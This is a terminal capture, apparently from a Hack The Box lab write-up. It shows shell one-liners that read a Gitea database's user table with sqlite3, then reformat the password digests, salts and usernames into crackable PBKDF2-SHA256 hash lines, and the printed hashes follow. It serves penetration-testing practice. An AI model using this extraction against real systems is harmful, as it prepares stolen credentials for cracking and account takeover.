 ┌──(kali㉿kali)-[~/Downloads/HTB/Titanic]
└─$ sqlite3 git.db "select passwd from user" | while read hash; do echo "$hash" | xxd -r -p | base64; done
y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
0Q+RZLwfBhGWWMCALHIMixP+uN4QUQYljzUr9HzeXZXJUGQ59brXs+Di40G1BUifOQ8=
xv0jab6U5oSSES0EwcJybiKMgcT9BhSuQstib2E8PyoiOnP/MYkKionTCinQRgJvnXc=
NmwN7rO31MbNzO9+H7SqCYGIE1C8J31rPhGIdrIkYt8tvTa4wCDdvwrsdVvNyRZgEKA=
┌──(kali㉿kali)-[~/Downloads/HTB/Titanic]
└─$ sqlite3 git.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 |
xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3)
; echo "${name}:sha256:50000:${salt}:${digest}"; done | tee git.hash
administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0B
cTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
test123:sha256:50000:lUTQJMLBBpFAQow7X1FONw==:0Q+RZLwfBhGWWMCALHIMixP+uN4QUQYljzUr9HzeXZXJUGQ59brXs+Di40G1BUifOQ8=
jay:sha256:50000:cjgBeAQDvkUaPSUTFCgrkA==:xv0jab6U5oSSES0EwcJybiKMgcT9BhSuQstib2E8PyoiOnP/MYkKionTCinQRgJvnXc=
aaaa:sha256:50000:Zc6xs+gM1e25hx9nxH9QTw==:NmwN7rO31MbNzO9+H7SqCYGIE1C8J31rPhGIdrIkYt8tvTa4wCDdvwrsdVvNyRZgEKA=
┌──(kali㉿kali)-[~/Downloads/HTB/Titanic]
└─$